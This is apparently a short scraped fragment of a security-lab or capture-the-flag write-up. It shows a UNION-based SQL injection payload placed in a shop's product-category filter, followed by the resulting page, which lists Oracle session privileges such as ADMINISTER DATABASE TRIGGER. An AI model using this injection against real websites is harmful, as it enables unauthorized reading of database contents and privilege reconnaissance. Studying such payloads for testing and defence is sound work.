 -Pets' union select privilege,'2' from session_privs -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
ADMINISTER ANY SQL TUNING SET
2
ADMINISTER DATABASE TRIGGER
2
ADMINISTER RESOURCE MANAGER
2
ADMINISTER SQL MANAGEMENT OBJECT
2
ADMINISTER SQL TUNING SET
2
ADVISOR
d4m1ts gm7.org